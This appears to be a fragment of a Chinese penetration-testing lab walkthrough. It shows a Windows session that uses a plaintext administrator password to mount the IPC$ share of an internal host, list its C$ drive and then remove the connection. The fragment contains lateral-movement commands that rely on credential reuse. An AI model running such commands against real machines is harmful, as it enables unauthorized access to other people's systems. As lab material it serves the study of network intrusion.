 www.moonsec123.com
发生系统错误 5。
拒绝访问。
C:\apache-tomcat\> net use \\192.168.22.131\ipc$ "QWEasd123" /user:"localhost\administrator"
命令成功完成。
C:\apache-tomcat\> dir \\192.168.22.131\c$
驱动器 \\192.168.22.131\c$ 中的卷没有标签。
卷的序列号是 FE5E-3BE8
\\192.168.22.131\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2020/12/29  21:53    <DIR>          phpstudy_pro
2020/12/29  21:51    <DIR>          Program Files
2020/12/29  21:59    <DIR>          Program Files (x86)
2020/12/29  21:49    <DIR>          Users
2020/12/29  21:51    <DIR>          Windows
0 个文件              0 字节
6 个目录 49,151,819,776 可用字节
C:\apache-tomcat\> net use \\192.168.22.131\ipc$ /del
\\192.168.22.131\ipc$ 已经删除。
moonsec